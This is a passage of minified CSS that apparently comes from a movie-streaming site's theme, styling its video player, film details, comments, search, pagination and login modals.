iframe{width:100%!important;height:100%!important;position:absolute;left:0}.autosize-container{position:relative;padding:10px 10px 44.25%;height:0;height:auto;max-height:400px;background:#000;box-sizing:border-box}.autosize-container p{text-indent:-9999px;white-space:nowrap;overflow:hidden;color:transparent}.autosize-container:after{left:50%;margin:-11px 0 0 -10px;position:absolute;top:50%;color:#fff;font-size:22px;font-family:keremiya;content:'\e848';-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;z-index:2}.autosize-container iframe,.autosize-container object,.autosize-container embed,.autosize-container .jwplayer,.autosize-container .mejs-container{position:absolute;top:0;left:0;bottom:0;right:0;width:100%!important;height:100%!important;z-index:3}.autosize-container .mejs-container,.autosize-container .mejs-controls{background:#000!important}.autosize-container.no-video:after{display:none}.absolute-center{position:absolute;top:calc(50% - 14px)}.player-control{width:100%;height:60px;background-color:#101218;float:left;display:block;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.player-control.old-system{height:auto}.player-control.old-system .action-buttons.clearfix:after{content:''}.player-control .source-button{color:#fff;display:inline-block;font-size:14px;line-height:60px;padding:0 30px;position:relative;transition:.3s all;font-weight:600;letter-spacing:-.5px;border-radius:0;border-right:1px solid #17181d}.player-control .lang-button{color:#fff;display:inline-block;font-size:14px;line-height:60px;padding:0 40px;position:relative;transition:.3s all;font-weight:600;letter-spacing:-.5px;border-radius:0;border-right:1px solid #171921}.player-control .views{float:left;font-size:14px;line-height:60px;font-weight:400;color:#63697C;padding-left:20px}.player-control .views b{color:#fff;font-weight:600;padding:0 3px}.player-control .report-video{float:right;line-height:60px;border-left:1px solid #171921;font-size:14px;color:#fff}.player-control .report-video .report-button{color:#fff;display:inline-block;font-size:14px;line-height:60px;padding:0 30px;position:relative;transition:.3s all;letter-spacing:-.5px;border-radius:0;background:0}.player-control .report-video .report-button:hover,.action-buttons .report-button.on-active{background:#9F0316}.film-bilgileri{width:100%;display:block;float:left;background-color:#191B22;padding:30px}.film-bilgileri .social-share{width:100%;display:block;float:left;margin-top:10px;padding-top:5px}.film-bilgileri .social-share a{line-height:36px;background-color:inherit;border-radius:2px;font-size:12px;color:#fff!important;width:100%;display:block;float:left;border:1px solid;text-align:center;transition:.3s all;margin-bottom:10px;border-color:#F4AB3D;text-decoration:none}.film-bilgileri .social-share a i{padding-right:5px;font-size:14px;position:relative;top:2px}.film-bilgileri .social-share a.twitter i{font-size:13px}.film-bilgileri .social-share a:hover{background-color:#F4AB3D;color:#000!important}.film-bilgileri .social-share a.facebook{border-color:#344C93!important;background-color:#344C93!important}.film-bilgileri .social-share a.twitter{border-color:#46A9E7!important;background-color:#46A9E7!important}.film-bilgileri .social-share a.facebook:hover{color:#fff!important}.film-bilgileri .social-share a.twitter:hover{color:#fff!important}.film-bilgileri .poster{width:100%;display:inline-block;float:left;position:relative;background:#101216;border-radius:2px}.film-bilgileri .poster img{background-size:100%;background-repeat:no-repeat;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin:0 auto;height:50%;border-radius:2px}.film-bilgileri .movie-left{display:none;visibility:hidden}.film-bilgileri .movies-data{width:100%;display:block;float:left}.film-bilgileri .movies-data .info{width:100%;float:left;display:block;border-bottom:1px solid #22242B;padding-bottom:18px}.film-bilgileri .movies-data .info .thumb{float:left;display:inline-block;visibility:visible;height:150px}.film-bilgileri .movies-data .info .thumb img{width:88px;height:150px;margin-right:15px}.film-bilgileri .movies-data .info .imdb-count{float:left;display:none;visibility:hidden;border-radius:2px;background-color:inherit;border:1px solid #F4AB3D;text-align:center;color:#fff;font-size:22px;padding:6px 12px;margin-right:10px}.imdb-count small{font-size:10px;display:block;color:#85878e}.film-bilgileri .movies-data .info .film,.film-bilgileri .movies-data .info h1.film{font-size:22px;font-weight:600;color:#fff;letter-spacing:-.5px;display:block;width:100%;margin:0;line-height:25px}.film-bilgileri .movies-data .info .film h1{display:inline-block;margin-right:6px}.film-bilgileri .movies-data .info .original-name{display:inline-block;font-size:16px;font-weight:400;color:rgba(255,255,255,0.25);letter-spacing:-.3px;margin:0;line-height:20px;-webkit-font-smoothing:antialiased}.film-bilgileri .movies-data .info ul{padding:0;margin-top:3px;list-style:none;-webkit-font-smoothing:antialiased}.film-bilgileri .movies-data .info ul li{float:left;color:rgba(255,255,255,0.25);font-size:14px;letter-spacing:-.3px;font-weight:400;margin-right:10px}.film-bilgileri .movies-data .info ul li span{color:#ddd;padding-left:5px}.film-bilgileri .movies-data .rating{width:100%;display:block;float:left;margin-top:20px;border-bottom:1px solid #22242B;padding-bottom:18px}.film-bilgileri .movies-data .rating span.imdb{border-radius:2px;float:left;display:inline-block;height:50px;line-height:48px;text-align:center;padding:0 12px;background-color:#242730;margin-right:15px;font-size:26px;color:#fff;font-weight:700}.film-bilgileri .movies-data .rating .star-rating{display:inline-block}.film-bilgileri .movies-data .rating .star-rating i{color:#24262E;font-size:20px}.film-bilgileri .movies-data .rating .star-rating i.active{color:#FFA900}.film-bilgileri .movies-data .rating .site-rating{display:block;color:rgba(255,255,255,0.25);font-size:13px;font-weight:400;letter-spacing:-.3px;-webkit-font-smoothing:antialiased}.film-bilgileri .movies-data .rating .site-rating span{font-weight:600;color:#fff;padding-left:2px}.film-bilgileri .movies-data .category,.film-bilgileri .movies-data .cast{width:100%;display:block;float:left;margin-top:20px}.film-bilgileri .movies-data .category span{color:#fff;float:left;font-size:16px;font-weight:400;letter-spacing:-.3px;margin-right:10px;color:rgba(255,255,255,0.25);-webkit-font-smoothing:antialiased;padding-top:6px;min-width:70px}.film-bilgileri .movies-data .category ul.post-categories{list-style:none}.film-bilgileri .movies-data .category a{float:left;border-radius:100px;color:#fff!important;font-size:13px;line-height:30px;border:1px solid #47484E;margin-right:8px;transition:.3s all;margin-bottom:10px;list-style:none;padding:0 18px;display:inline-block;text-decoration:none}.film-bilgileri .movies-data .category a:hover{background-color:#47484E}.film-bilgileri .movies-data .cast:empty{display:none}.film-bilgileri .movies-data .cast{padding-top:0;color:#ccc;margin-top:13px}.film-bilgileri .movies-data .cast a{font-size:14px;line-height:16px}.film-bilgileri .movies-data .cast .list{margin-bottom:10px;font-size:14px}.film-bilgileri .movies-data .cast .list span{min-width:70px;margin-right:10px;color:rgba(255,255,255,0.25);display:inline-block;-webkit-font-smoothing:antialiased;font-size:15px}.film-bilgileri .movies-data .description{width:100%;text-align:justify;display:block;float:left;font-size:14px;color:#fff;font-weight:400;margin-top:10px;line-height:26px;letter-spacing:-.2px;color:rgba(255,255,255,0.8)}.related-movies{width:100%;display:block;float:left;margin-top:30px}.related-movies .mix-movies-con{margin-bottom:0}.film-bilgileri .episodetitle{font-size:20px}.film-bilgileri .original-name{color:#b8a676}.film-bilgileri .more{color:#e4d099;font-size:18px;margin-left:2px}.film-bilgileri.episode-v{padding:20px 42px}.film-bilgileri.episode-v .info{width:70%;border:0;padding-bottom:0}.film-bilgileri.episode-v .movies-data{padding:0}.film-bilgileri.episode-v .social-share,.film-bilgileri.episode-v .addto-action{width:auto;padding:0;float:right;margin-left:10px;margin-top:0}.film-bilgileri.episode-v .social-share a{width:145px;margin-left:10px;line-height:30px;margin-bottom:0}.film-bilgileri.episode-v .addto-popup{width:160px;left:auto;right:0}.film-bilgileri.episode-v .post-edit-link{width:145px;margin-top:15px;float:left;margin-right:15px;height:33px}.info-buttons{float:right;margin-top:4px;position:relative;z-index:9999}.poster-content{float:left;width:74px;margin-right:15px}.heading-con{width:100%;display:block;float:left;background-color:#242830;border-left:5px solid;padding:20px 30px 15px 37px}.heading-con.yellow{border-color:#FFA900}.heading-con h1,.head-title{font-size:24px;letter-spacing:-.6px;color:#fff;text-transform:capitalize!important;line-height:27px;font-weight:600;padding:0;padding-bottom:5px;margin:0}.heading-con .singular-name{font-size:14px;margin-bottom:-7px;display:block;letter-spacing:-.3px}.heading-con .singular-name.on-cat{margin-bottom:10px}.heading-con p{padding:0;margin:0;font-weight:400;letter-spacing:-.4px;font-size:14px;text-align:justify;color:rgba(255,255,255,0.60)}.heading-con li{display:inline-block;margin-right:2px;margin-bottom:4px}.heading-con li a{background:#171a21;padding:2px 11px;font-size:13px;border-radius:2px;box-shadow:0 2px 1px rgba(0,0,0,0.13);transition:.3s all}.heading-con li a:hover{text-decoration:none;color:#f3b736;background:#15181e}.pagination{float:left;margin-top:30px}.pagination ul{padding:0;width:100%;text-align:center;float:left}.pagination ul li{display:inline-block;line-height:48px;min-width:48px;font-weight:400;margin-right:10px;margin-bottom:20px;background:inherit;border:1px solid rgba(255,255,255,0.12);border-radius:100px!important;font-size:13px;color:#fff;transition:.3s all}.pagination ul li:hover{background:#FFA900;color:#000}.pagination ul li:last-child{margin-right:0}.pagination ul li.active{background:#FFA900;box-shadow:0 7px 16px 0 rgba(255,169,0,0.26);color:#000}.pagination ul li a{display:block;width:100%;height:100%;padding:0 20px}#respond{position:relative;margin-top:15px}#comments{margin-top:10px}.comments-container .col-left{float:left;display:block;margin-right:10px}.comments-container h3.title{margin-bottom:15px;margin-top:25px}.popular-comments{margin-top:20px;margin-bottom:30px}.popular-comments li:last-child{border-bottom:0;margin-bottom:10px;padding-bottom:0}.comment-avatar{max-width:64px;margin-right:10px;border-radius:2px;overflow:hidden;box-sizing:border-box}.comment-avatar img{margin-top:4px;width:100%;height:auto;display:block;border-radius:50%}.comment-avatar .alignnone{margin:0}.comments-container .col-right{float:left;display:block;width:calc(100% - 85px)}.comment-form-extras{background:#171920;padding:10px;border-bottom:1px solid #2B2B2B;font-size:14px}.comment-form-extras:empty{display:none}.comment-input-hide{width:60%;float:left}.comment-form-author,.comment-form-email{width:50%;float:left}.comment-form-author #author{border-bottom-left-radius:3px;border-right:1px solid rgba(43,43,43,0.7)}.comment-form-right-inputs{float:right;width:40%}.spoiler{float:left;width:30%;text-align:center;height:35px;padding:0;background:#171920;font-size:12px;border-left:1px solid rgba(43,43,43,0.7)}.spoiler .middle{height:35px}#commentform .spoiler input{display:inline-block;width:auto;margin:-2px 2px 0 0;cursor:pointer;height:10px;width:10px;vertical-align:middle;background:#353840;border-radius:3px;border:1px solid rgba(0,0,0,0.61);-webkit-appearance:none;box-shadow:inset 0 1px 2px rgba(84,84,84,0.1);padding:6px}.spoiler input[type=checkbox]:checked:before{content:"\E811";margin:-6px 0 0 -6px;color:#8EA738;float:left;display:inline-block;vertical-align:middle;width:14px;font:400 12px/1 keremiya;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.spoiler-text{margin:11px 0;background:#16181e;text-align:center;line-height:36px;font-size:13px;color:#ddd;cursor:pointer;opacity:.9}.spoiler-text span{color:#ddc37d;text-decoration:underline}.comment-form-submit{float:right;width:70%}.comment-form-submit button{width:100%;height:34px;border-radius:0;border-bottom-right-radius:3px;background:linear-gradient(to bottom,#1583de,#116cb9 100%)}.comment-form-submit button:hover{background:linear-gradient(to bottom,#116cb9,#1583de 100%)}#commentform{box-shadow:0 2px 1px rgba(0,0,0,0.08)}#commentform input,#commentform textarea{color:#ddd;outline:none;margin-bottom:0;box-shadow:none;border-radius:0}#commentform input{width:100%;box-sizing:border-box;background:#171920;border:0;padding:10px 12px}#commentform textarea{display:block;width:100%;padding:10px 12px;box-sizing:border-box;background:#171920;border:0;border-top-right-radius:3px;border-top-left-radius:3px;min-height:68px;border-bottom:1px solid #2B2B2B}#commentform p{margin:5px 0}.comment-list{margin-top:10px}.comment-list li{float:left;width:100%;display:block;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.04);box-sizing:border-box}.comment-list li .children{width:90%;float:right;display:block}.comment-list li .children li{border-bottom:0;padding-bottom:0;margin-bottom:0;margin-top:15px}.comment-list li:last-child{border-bottom:0}.bi-avatar{float:left;display:block;margin-right:10px}.commentmetadata{display:block;float:left;display:block;width:calc(100% - 85px)}.comment-author{margin-top:5px}#comment-user{display:inline-block;font-size:14px;font-weight:700;color:#ccc}#comment-user a{color:#F3D872;opacity:.85}#comment-age{display:inline-block;font-size:12px;margin-left:4px;color:#888}#comment-age:before{content:".";margin-right:5px;text-align:top;font-weight:700;vertical-align:text-top;font-size:14px;line-height:9px}.comment-body{font-size:14px;padding:5px 0;line-height:20px;color:#BDBDBD}.comment-list a{color:#63add6}.comment-list .url{color:#E6E9D7}#cancel-comment-reply-link{position:absolute;right:4px;top:7px;font-size:15px}#cancel-comment-reply-link a{color:#fff}a.comment-reply-link,a.comment-reply-login{color:#777;font-size:13px}.cancel-comment-reply{margin-left:10px;font-weight:700}.comment-awaiting-moderation{color:#bdbdbd;margin-top:9px;display:block;background:rgba(22,24,31,0.75);padding:10px 12px;border-radius:2px;box-shadow:0 2px 1px rgba(0,0,0,0.05);text-shadow:0 1px 1px rgba(0,0,0,0.27)}.comment-list p:first-letter{text-transform:uppercase}.comment-meta{color:#818181}.comment-zaman{color:#D8D8D8;font-style:italic}.nocomment{margin:-5px 0 30px;font-size:14px;line-height:20px}.nocomment a{text-decoration:underline;color:#7eb6f8;margin-left:2px}.comment-buttons div:after{content:".";margin-left:8px;font-weight:700;vertical-align:text-top;line-height:11px;color:#4c4c4c;float:right}.comment-buttons div:last-child:after{display:none}.reply{float:left;margin-right:10px}.voting{float:left;margin-top:-1px;opacity:.4}.comment-list li:hover .voting{opacity:.8}.button.like-button,.button.dislike-button{height:18px;padding:0 1px;font-size:12px;background:none;box-shadow:none}.button.like-button .count{color:#B2D244}.button.dislike-button .count{color:#FDA0A0}.side-filter{float:left;display:block;background-color:#171A21;background-image:linear-gradient(180deg,#24262f,#2a2d35);padding:0 15px 15px;margin-left:10px;box-sizing:border-box;border-radius:3px;box-shadow:0 2px 1px rgba(0,0,0,0.3)}.side-filter .sort-con{width:100%;display:block;float:left}.side-filter span.head{width:100%;height:40px;display:block;float:left;border-radius:2px;background-color:#1E2129;font-size:15px;color:#fff;letter-spacing:-.3px;padding-left:15px;line-height:42px;border-left:4px solid;margin-bottom:10px}.side-filter span.head.yellow{border-color:#FFA900}.side-filter span.head.red{border-color:#D0021B}.side-filter .dropdown{width:100%;display:block;float:left;position:relative}.side-filter .dropdown select{width:100%;height:45px;border-radius:2px;display:block;float:left;outline:none;background-color:inherit;border:1px solid #21252F;padding:0 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:13px;letter-spacing:-.2px;color:#B5B9C2;font-weight:400}.side-filter .dropdown::before{content:'\e804';position:absolute;right:15px;top:10px;font-family:'ico-font';font-size:16px;color:#71747A}.side-filter .gender-movies{width:100%;display:block;float:left;margin-top:15px}.side-filter .gender-movies ul{list-style:none;padding:0;margin:0;width:100%;display:block;float:left}.side-filter .gender-movies ul li{width:48.8%;float:left;background-color:#1E2129;color:#fff;font-size:13px;border-radius:2px;height:35px;line-height:36px;margin-bottom:7px;position:relative;transition:.3s all}.side-filter .gender-movies ul li:nth-child(even){float:right}.side-filter .gender-movies ul li a{width:100%;display:block;padding:0 10px;border-radius:2px;float:left;transition:.3s all;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.side-filter .gender-movies ul li a:hover{background-color:#008BFF}.c-form{width:100%;display:block;float:left}.c-form .submit,.c-form .textarea,.c-form .input{width:100%;display:block;float:left}.c-form p{width:100%;display:block;float:left;border-radius:2px;padding:8px 15px;color:#fff;margin:0;font-size:14px}.c-form p.error{background-color:#b91717}.c-form p.thanks{background-color:green}.c-form span{width:100%;display:block;float:left;border-radius:2px;color:#85899e;font-size:13px;margin-bottom:10px}.c-form .input input{width:100%;display:block;float:left;background-color:#171920;outline:none;border:none;border-radius:1px;height:45px;padding:0 20px;font-size:13px;margin:7px 0;color:#fff;font-weight:400}.c-form .input input:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset}.c-form .textarea textarea{width:100%;display:block;float:left;background-color:#171920;outline:none;border:none;border-radius:1px;padding:25px 20px;min-height:175px;font-size:13px;color:#fff;margin-top:7px;font-weight:400;margin-bottom:7px}.c-form .submit.member input{margin-top:0;width:100%}.c-form .submit.login input{width:100%}.c-form .submit input,.c-form .submit button{float:right;outline:none;border:none;background-color:#358CF7;padding:0 20px;text-align:center;border-radius:1px;color:#fff;font-size:14px;height:40px;cursor:pointer;margin-top:15px}.privacy-agree{width:100%;display:block;float:left;margin-top:5px}.privacy-agree label{position:relative;top:-2px;color:#fff;font-size:14px}.privacy-agree input{display:none}.privacy-agree input + label span{display:inline-block;width:20px;height:20px;border:2px solid #171920;position:relative;float:left;margin-right:10px;background:#171920;border-radius:3px}.privacy-agree input:checked + label span:before{content:'\e80d';font-family:'ico-font';text-align:center;position:relative;top:-2px;left:2px;color:#fff;width:100%;height:100%}.search-con{margin:30px 0}#live-search{position:absolute;z-index:999999;right:0;left:0;top:120%;display:block;-moz-box-sizing:border-box;box-sizing:border-box}@media screen\0{#live-search{top:40px}}#live-search ul{position:relative;padding-top:10px;margin:0;background:#171a1f;border-radius:4px;-moz-box-sizing:border-box;box-sizing:border-box;text-align:left;box-shadow:0 16px 29px -5px rgba(0,0,0,0.44)}#live-search ul li{display:block;border-bottom:1px solid rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.03)}#live-search ul li:hover{background:rgba(0,0,0,0.1)}#live-search ul li a{padding:8px 11px;text-decoration:none}#live-search ul li a:hover{color:#fff}#live-search .poster{float:left;display:inline-block;margin-right:8px;width:50px;height:60px;overflow:hidden;border-radius:3px;box-shadow:0 2px 1px rgba(0,0,0,0.51)}#live-search .poster img{max-width:100%;min-height:100%;border-radius:3px}#live-search .title{margin-top:2px;font-family:"Noto Sans",arial,helvetica,sans-serif;font-size:13px;font-weight:700}#live-search .other-name{margin-top:4px;color:#9A9A99;font-size:12px}#live-search .other-name .otm{margin-right:5px}#live-search .release{font-size:11px;color:#696969}#live-search .imdb{font-size:11px;margin-top:5px;color:#777}#live-search .imdb span{margin-left:-.2em}#live-search .process:before{background:rgba(53,53,56,0.68)}#live-search .process:after{display:none}#live-search .more{padding:10px 0;text-align:center;color:#888;text-shadow:0 1px 1px rgba(0,0,0,0.2);background:rgba(0,0,0,0.09);cursor:pointer;display:block;font-size:14px}#live-search .more span{font-weight:700;color:#aaa}#live-search .more:hover{background:rgba(255,255,255,0.03)}.tipsy{padding:5px;font-size:12px;position:absolute;z-index:100000}.tipsy-inner{padding:6px 8px 5px;background-color:#000;color:#fff;max-width:250px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tipsy-arrow{position:absolute;background:url(../img/icons/tipsy/tipsy.gif) no-repeat top left;width:9px;height:5px}.tipsy-n{margin-top:4px}.tipsy-w{margin-left:3px}.tipsy-s{margin-top:-3px}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-4px}.tipsy-nw .tipsy-arrow{top:0;left:10px}.tipsy-ne .tipsy-arrow{top:0;right:10px}.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-4px;background-position:bottom left}.tipsy-sw .tipsy-arrow{bottom:0;left:10px;background-position:bottom left}.tipsy-se .tipsy-arrow{bottom:0;right:10px;background-position:bottom left}.tipsy-e .tipsy-arrow{top:50%;margin-top:-4px;right:0;width:5px;height:9px;background-position:top right}.tipsy-w .tipsy-arrow{top:50%;margin-top:-4px;left:0;width:5px;height:9px}.kepsy{font-size:10px;position:absolute;z-index:100000;opacity:1!important}.kepsy.tipsy-w{margin-left:0}.kepsy-inner{float:left;padding:18px 22px 10px;background-image:linear-gradient(180deg,#18191b,#1e2223);color:#fff;width:285px;text-align:left;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:0 0 10px rgba(0,0,0,0.58)}.kepsy .name{height:auto;overflow:visible;text-overflow:inherit;white-space:normal;margin-bottom:4px}.kepsy .movie-excerpt{position:relative;font-size:13px;line-height:15px;color:#ccc;margin-bottom:0}.kepsy .cast{margin-top:10px}.kepsy .cast p{font-size:13px;line-height:16px;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.kepsy .cast p span{color:rgba(255,189,46,0.9)}.kepsy .name a,.kepsy .series-title{font-size:16px!important;font-weight:700;color:#fff}.kepsy .category{font-size:13px;position:relative;right:auto;left:auto;top:-1px;margin-left:-1px;display:inline-block;margin-bottom:0;color:#ccc;background:rgba(0,0,0,0.4);padding:1px 3px;border-radius:2px}.kepsy .movie-info{margin-top:8px;padding-top:2px;font-size:13px}.kepsy .movie-info span{flex:1}.movie-info{margin-top:5px;border-top:1px solid #191919;display:flex;text-align:center;line-height:13px}.movie-info span{display:inline-block;margin-top:5px;margin-right:5px}.movie-info span:before{margin-right:4px;margin-left:0}.movie-info small{color:#999;text-transform:uppercase}.movie-excerpt{max-height:56px;line-height:14px;text-align:left;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;margin:10px 0}.movie-cast p{margin-bottom:2px;line-height:14px;color:#f0f0f0}.movie-cast p span{color:#777}.loadnavi{position:relative;display:block;clear:both;width:50%;margin:0 auto;padding:9px 12px;background-color:#35383e;border-bottom:1px solid rgba(17,17,17,0.79);border-radius:3px;text-shadow:0 1px 1px rgba(0,0,0,0.75);box-shadow:0 1px 3px rgba(0,0,0,0.2);text-align:center;font-size:13px;line-height:18px;color:#bbb;vertical-align:middle;cursor:pointer}a.loadnavi{color:#bbb;text-decoration:none}.loadnavi:hover{background-color:#464b50}.loadnavi:active{box-shadow:0 1px 3px rgba(0,0,0,0.2),inset 0 1px 0 #151515,inset 0 2px 3px rgba(0,0,0,0.39)}.loadnavi .pages{float:left;background:rgba(17,17,17,0.41);padding:0 4px;font-size:12px;border-radius:3px}.loadnavi .loader{display:inline-block}.loadnavi.process{box-shadow:0 1px 3px rgba(0,0,0,0.2),inset 0 1px 0 #151515,inset 0 2px 3px rgba(0,0,0,0.39);background-color:#0e0f11;cursor:default}.loadnavi.process div{opacity:0}.navigation{display:block;color:#ccc;text-align:center;margin-top:10px;margin-bottom:10px}.nav-previous,.nav-next{display:inline-block}.navigation a,.keremiya-pagenavi span{display:inline-block;background:#33363f;color:#ccc;text-decoration:none;padding:9px 15px;border-bottom:1px solid rgba(17,17,17,0.4);border-radius:3px;text-shadow:0 1px 1px rgba(0,0,0,0.55);box-shadow:0 2px 1px rgba(0,0,0,0.08);font-size:14px}.navigation a:hover{background-color:#3c3f46}.navigation a:active{box-shadow:0 2px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(21,21,21,0.22),inset 0 2px 3px rgba(0,0,0,0.25)}.navigation.keremiya-pagenavi a,.navigation.keremiya-pagenavi span{margin-right:3px}.keremiya-pagenavi .current{cursor:default;background:rgba(255,255,255,0.67);box-shadow:0 2px 1px rgba(0,0,0,0.26);border:0;color:#222;text-shadow:0 1px 1px rgba(0,0,0,0.12)}.keremiya-pagenavi .expand{opacity:.6;padding:9px 12px}.navileft{display:inline-block}.navicenter{display:inline-block}.naviright{display:inline-block}.dis{opacity:.5;cursor:default}.widget-home-recent .loadnavi{margin-bottom:15px}.modal{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;right:0;z-index:999999;overflow-y:scroll;font-size:13px}.modal-bg{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1;background-color:transparent;background-image:linear-gradient(to bottom,rgba(0,0,0,.95) 0%,rgba(22,23,26,.95) 75%,rgba(22,23,26,.95) 100%)}.modal-inner{position:absolute;left:50%;top:50%;z-index:2;width:362px;border-radius:5px;margin-left:-162.5px;overflow:hidden;background:#212225;box-shadow:0 4px 80px 6px rgba(0,0,0,.85);color:#fff}.modal-header{background:#2c2e32;padding:22px 20px;box-sizing:border-box;text-align:center;max-height:100px}.modal-header .logo-content{display:block;max-width:100%;max-height:100%;margin:0 auto;background-size:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.modal-footer{padding:15px 25px;background:#252729;text-align:center;font-size:14px;color:#ccc}.modal-footer a{color:#fff;margin-left:5px}.modal input{width:100%;box-sizing:border-box;display:block;padding:10px;margin-bottom:6px;border:0;border-radius:3px;background:linear-gradient(to bottom,#2e2f32,#323336 100%);box-shadow:0 2px 1px rgba(0,0,0,0.15);color:#fff;outline:none}.modal #submit{width:100%;margin-top:10px;background:linear-gradient(to bottom,#65762A,#B2D244 100%);font-size:15px;text-shadow:0 1px 1px rgba(0,0,0,0.62)}.modal #submit:hover{opacity:.8}.register-form,.login-form{display:block;padding:30px 24px}.login-form .lost-password{text-align:center;margin-top:20px;font-size:14px}.process{overflow:hidden}.process:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,0.21);z-index:10}.process:after{left:50%;margin:-9px 0 0 -7px;position:absolute;top:50%;color:#fff;font-size:14px;font-family:keremiya;content:'\e848';-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;z-index:11}.process form{opacity:.6}.success{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.74);text-align:center;padding:15px 20px;box-sizing:border-box;border-radius:3px;font-size:14px;line-height:20px;text-shadow:0 2px #000;display:flex;align-items:center;justify-content:center;z-index:99}.message-header{background:#27282b;padding:12px 20px;color:#F3D872;font-size:14px}.message-content{color:#fff;padding:24px 20px;line-height:16px;font-size:13px}.message-footer{padding:12px 20px;line-height:16px;background:#27282b}.message-footer a{color:#B2D244;margin-left:5px}.message-close{position:absolute;bottom:5px;right:0;display:inline-block;padding:4px 10px;margin:0 15px 5px;border-radius:4px;box-shadow:rgba(0,0,0,0.2) 0 2px 1px;background:rgba(0,0,0,0.25);cursor:pointer}.message{width:100%;margin-bottom:15px;font-size:13px;padding:10px;text-shadow:0 1px 1px rgba(0,0,0,0.62);border-radius:3px;box-sizing:border-box}.message.success,.message.complete{color:#fff;background:linear-gradient(to bottom,#65762A,#B2D244 100%)}.message.error{color:#fff;background:linear-gradient(to bottom,#762A2A,#D24444 100%)}.message.info{color:#fff;background:linear-gradient(to bottom,#404040,#3A3A3A 100%)}#message{text-align:center}#message span{margin-right:4px}#gallery{width:100%;height:100%;position:fixed;top:0;bottom:0;z-index:999999;text-align:center;text-shadow:0 2px 1px rgba(0,0,0,.3)}.gallery-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background-color:transparent;background-image:linear-gradient(to bottom,rgba(0,0,0,.95) 0%,rgba(22,23,26,.95) 75%,rgba(22,23,26,.95) 100%)}.gallery-content{top:40px;bottom:20px;left:0;right:0;z-index:3}.gallery-inner:after{left:50%;margin:-11px 0 0 -10px;position:absolute;top:50%;color:#fff;font-size:22px;font-family:keremiya;content:'\e848';-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;z-index:2}.gallery-content img{max-width:100%;max-height:100%}.gallery-header{position:absolute;text-align:left;z-index:4;left:26px;right:26px}#gallery .navi{display:inline-block;margin-top:20px}#gallery .close-gallery{font-size:24px;padding:14px 8px;margin-right:-13px;position:absolute;top:0;right:0}#gallery .prev{position:absolute;top:50%;left:0;padding:25px 10px 25px 20px;margin-top:-25px;font-size:21px}#gallery .next{position:absolute;top:50%;right:0;padding:25px 20px 25px 10px;margin-top:-25px;font-size:21px}#gallery .close-gallery,#gallery .prev,#gallery .next{z-index:5;cursor:pointer}#gallery .image{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:4}.footer-sticky{position:fixed;left:0;right:0;bottom:0;left:50%;transform:translate(-50%,0%);z-index:99999}.footer-sticky-inner{position:relative;text-align:center;margin:0 auto;width:728px;height:90px;background:rgba(0,0,0,0.57)}.footer-sticky .close{position:absolute;top:-29px;background:rgba(0,0,0,0.98);padding:8px 14px;border-top-right-radius:3px;border-top-left-radius:3px;color:rgba(255,255,255,0.92);cursor:pointer}.footer-sticky .close:hover{color:#a2a2a2}.footer-sticky img,.footer-sticky iframe,.footer-sticky object{max-width:100%;max-height:100%}.footer-sticky .close:before{margin-left:0;margin-right:5px}.button{background:#393f48;background:linear-gradient(to bottom,#393f48,#393b42 100%);border:0;border-radius:2px;padding:8px 14px;color:#DEDEDE;box-shadow:0 1px 1px rgba(0,0,0,0.03),inset 0 3px 2px rgba(0,0,0,0.02);cursor:pointer;height:33px;outline:none}.button:hover{background:linear-gradient(to bottom,#2d2d36,#353840 100%)}.button:active{box-shadow:0 1px 1px rgba(0,0,0,0.05),inset 0 1px 3px rgba(0,0,0,0.42)}.button.arrow-bottom:after{content:"\e836";width:0;height:0;font-family:"keremiya";color:#999;cursor:pointer;margin-left:8px;font-size:16px}.user-area{float:right}.user-area span.avatar{padding:0;width:26px;height:25px;background:#2B2B2B;margin:4px 6px 0 0;float:left;box-sizing:border-box;box-shadow:0 1px 1px rgba(14,14,14,0.45);border-radius:2px;overflow:hidden}.user-area span.avatar img{display:block;width:100%;height:100%}.user-my-account{position:relative;min-width:120px;background:linear-gradient(to bottom,#383c44 0%,#393e46 100%);box-shadow:0 2px 1px rgba(0,0,0,0.08);color:#C4C4C4;height:45px;line-height:33px;border-radius:3px;padding:6px 13px;margin-left:15px;font-size:14px;text-shadow:0 1px 2px rgba(0,0,0,0.65);cursor:pointer;outline:none;white-space:nowrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}.user-my-account:after{content:"\e837";width:10px;height:0;float:right;margin-left:10px;margin-top:0;font-family:"keremiya";font-size:15px;color:#999}.user-my-account.active{z-index:999;background:linear-gradient(to bottom,#383c44 0%,#45474c 100%)}.user-my-account.logged{min-width:144px}.user-my-account.active > .list{display:block;box-shadow:0 7px 7px rgba(0,0,0,0.34)}.user-my-account 